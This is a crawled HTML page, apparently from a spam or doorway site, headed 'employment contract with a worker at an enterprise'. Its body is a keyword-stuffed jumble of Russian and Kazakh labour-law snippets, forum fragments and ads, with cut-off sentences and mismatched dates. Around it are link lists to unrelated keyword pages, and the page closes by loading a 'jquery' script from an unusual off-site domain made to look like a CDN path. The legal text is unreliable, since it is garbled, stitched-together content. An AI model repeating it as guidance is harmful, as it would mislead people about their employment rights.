

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-trudovoy-dogovor-s-rabotnikom-na-predpriyatii.html
body_size: 4507
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трудовой договор с работником на предприятии - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трудовой договор с работником на предприятии</h2>
                            </header>
                            <p>11/09/2009 · В нашей организации ввиду того, что кассир-операционист незаменим как работник, решили ввести ещё одну единицу на случай болезни (для подстраховки). Трудовой договор с работником – соглашение где нанимаемый обязуется  от специфики работы предприятия и выполняемых обязанностей. Вопрос 3: С учредителем заключается срочный трудовой договор на 1 год, по истечении года оформляется увольнение, после чего заключается новое срочное соглашение на 1 год. Трудовой договор — соглашение между работодателем и работником,  Что касается другой стороны трудового договора — предприятия. 
Можно ли заключить трудовой договор о дистанционной работе с директором? Не нарушает. 15 янв 2019  Образец трудового договора с работником (2019 год)  должен подчиняться правилам внутреннего распорядка в организации. ГЛАВА iii ТРУДОВОЙ ДОГОВОР (КОНТРАКТ) (статьи с 15 по 40) Статья 15. Стороны и содержание трудового договора (контракта). Образец трудового договора должен содержать сведения: о месте работы сотрудника;; трудовой функции работника в организации;; сроке действия. В чем разница между договором ГПХ (договор гражданско-правового характера) и трудовым договоров? Ответ на сайте Контур.Бухгалтерии. 
Рейтинг: 5 - 1 голосТрудовой договор с работником 2017 года: предлагаем бесплатно скачать шаблон бланка трудового договора  Наименование предприятия или. Ситуация сложилась такая. Я проработала 12 лет на предприятии, занимающемся производством полуфабрикатов. Трудовые отношения возникают между работодателем и работником на основании трудового договора, заключаемого ими в соответствии с Трудовым. Таким образом, не является вакантной и, соответственно, не может быть предложена сокращаемым работникам должность, по которой заключен трудовой договор с работницей, находящейся в отпуске. Трудовой договор, не оформленный надлежащим образом, считается заключенным, если работник приступил с ведома или по поручению. 
Как правило при приеме на работу нового сотрудника фирма заключает с ним трудовой договор, этот вариант используют большинство компаний и он находится в полном соответствии Трудовой договор с работником: как заранее защитить предприятие- работодателя? Вопрос защиты прав работодателя в трудовых отношениях. 02/08/2006 · Я решил сам не умничать, а нашёл для Вас статью в бухгалтерских изданиях. Там есть ответы на все Ваши вопросы. Работник является полноправным членом трудового коллектива предприятия, участвует с правом решающего голоса в деятельности его общего. Трудовой кодекс Республики Казахстан Обновленный. Кодекс Республики Казахстан от 23 ноября 2015 года № 414-v ЗРК. 
Заключите два одинаковых договора с каждым из сменщиков. В договоре укажите все. Нужно ли заключать трудовой договор с директором, если он единственный учредитель. С работником был заключен договор о полной материальной ответственности. Нужно ли каждый. Можно ли заключить трудовой договор о дистанционной работе с директором? Не нарушает. 
ГЛАВА iii ТРУДОВОЙ ДОГОВОР (КОНТРАКТ) (статьи с 15 по 40) Статья 15. Стороны и содержание. Трудовые отношения в Российской Федерации регулируются с помощью Трудового Кодекса. Как правило при приеме на работу нового сотрудника фирма заключает с ним трудовой договор. Статья 1. Основные понятия В настоящем кодексе следующие основные понятия используются. Destroy, Т.е. получается, что непрерывность считаестя по датам записей в трудовой книжке. Ст. 81 ТК РФ с комментариями и судебной практикой. Трудовой кодекс в действующей редакции. Постановление Правительства РФ от 28.11.2013 n 1085 (ред. от 28.02.2019) Об утверждении Правил оценки. 
Рабочие места можно классифицировать по следующим признакам и категориям. По степени. Уважаемый пользователь! Для корректной работы гиперссылок необходимо войти. Зарплата, Табель, Кадры!!! Скачай и Работай! 1838 рублей, включая 2НДФЛ, персучет. Электронный журнал Аверс-Бухгалтерия это уникальное издание, соединившее в себе. Сущность и значение организации труда на предприятии, ее место в системе организации. Рабочий день и рабочее время в Украине: полный, неполный, ненормированный, сокращенный. ГОСТ 12.0.004-2015 Система стандартов безопасности труда (ССБТ). Организация обучения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-proshivka-dsl-2500-u.html">Прошивка dsl 2500 u</a></li>
                                <li><a href="iqhjq-naslednik-dyavola-skachat-torrent.html">Наследник дьявола скачать торрент</a></li>
                                <li><a href="iqhjq-kak-zapolnyat-list-izucheniya-prizyvnika-obrazec-zapolneniya.html">Как заполнять лист изучения призывника образец заполнения</a></li>
                                <li><a href="iqhjq-peerblock-chto-eto.html">Peerblock что это</a></li>
                                <li><a href="iqhjq-slovarnyy-zapas-angliyskiy-yazyk-test.html">Словарный запас английский язык тест</a></li>
                                <li><a href="iqhjq-programma-razbit-video-na-chasti.html">Программа разбить видео на части</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Трудовой договор</li>
<li>Трудовой договор</li>
<li>С работником был заключен договор о полной.</li>
<li>Можно ли заключить трудовой договор о дистанционной.</li>
<li>Об утверждении Кодекса законов о труде РСФСР (утратил силу.</li>
<li>Трудовой Кодекс</li>
<li>Гражданско-правовой договор. Достоинства и недостатки.</li>
<li>ТРУДОВОЙ КОДЕКС РЕСПУБЛИКИ  - LEXDB.</li>
<li>Непрерывный стаж работы / КонсультантПлюс: Форумы.</li>
<li>Статья 81 ТК РФ. Расторжение трудового договора.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-burda-11-15.html">Бурда 11 15</a></li>
                                            <li><a href="iqhjq-taym-menedzhment-aleksandr-gorbachev.html">Тайм менеджмент александр горбачев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-primery-ciklicheskogo-algoritma-v-vide-blok-shemy.html">Примеры циклического алгоритма в виде блок схемы</a></li>
                                            <li><a href="iqhjq-kto-osuschestvlyaet-rukovodstvo-go-rf.html">Кто осуществляет руководство го рф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-jj-5050-wide-drayver.html">Jj 5050 wide драйвер</a></li>
                                            <li><a href="iqhjq-skachat-igru-desperate-housewives-torrent.html">Скачать игру desperate housewives торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-kak-dobavit-svoi-knigi-v-play-knigi.html">Как добавить свои книги в play книги</a></li>
                                            <li><a href="iqhjq-ostorozhno-krym-kalendar.html">Осторожно крым календарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
